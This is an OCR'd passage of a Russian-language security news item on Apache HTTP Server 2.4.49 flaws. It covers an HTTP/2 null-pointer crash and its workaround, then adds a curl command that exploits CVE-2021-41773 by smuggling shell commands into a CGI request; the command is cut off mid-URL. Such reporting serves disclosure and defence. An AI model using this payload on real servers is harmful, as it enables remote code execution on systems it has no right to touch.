
запроса инициировать разыменование нулевого
указателя и вызвать крах процесса. Данная уявзимость
также проявляется только в версии 2.4.49. В качестве
обходного пути защиты можно отключить поддержку
протокола HTTP/2.
Дополнение:
Предложен
способ использования
уязвимости CVE-2021-41773 для запуска своего кода на
сервере:
   curl --data "A=|id>>/tmp/x;uname\$IFS-
a>>/tmp/x" 'http://127.0.0.1:8080/cgi-